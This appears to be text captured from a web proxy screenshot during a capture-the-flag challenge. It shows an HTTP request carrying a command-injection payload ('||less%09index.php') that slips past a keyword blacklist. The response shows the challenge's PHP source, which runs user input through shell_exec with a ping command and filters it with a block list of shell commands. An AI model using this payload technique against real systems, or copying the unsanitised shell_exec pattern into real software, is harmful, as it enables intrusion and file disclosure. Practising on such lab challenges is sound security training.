 Raw Params Headers Hex
GET /index.php?url=123131312||less%09index.php&GO=GO HTTP/1.1
Host: b18547a4-3d03-43a0-8cff-779ce1029c97.node1.hackingfor.fun
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer:
http://b18547a4-3d03-43a0-8cff-779ce1029c97.node1.hackingfor.fun/index.php?url=12313&GO=GO
Cookie: __cfduid=d0638795d6f84e45708f01f5d5f02883a1602998668
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
<br>
<?php
if (isset($_GET['url'])){
$ip=$_GET['url'];
if(preg_match("/(;|'| |>|]|&| |\\$|\\|rev|more|tailf|head|nl|tail|tac|cat|rm|cp|mv|\*|\{)/i", $ip)){
die("<strong><center>非法字符</center></strong>");
}
if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("<strong><center>非法字符</center></strong>");
}
$a = shell_exec("ping -c 4 ".$ip);
echo($a);
}else{
echo "<script>alert('欢迎来到UN`s online tools 如果师傅觉得题目不适合您，可以出门左拐')</script>";
}
?>
</div>
</body>
</html> </div>
</body>
</html>
? < + > Type a search term 0 matches
2,179 bytes | 44 millis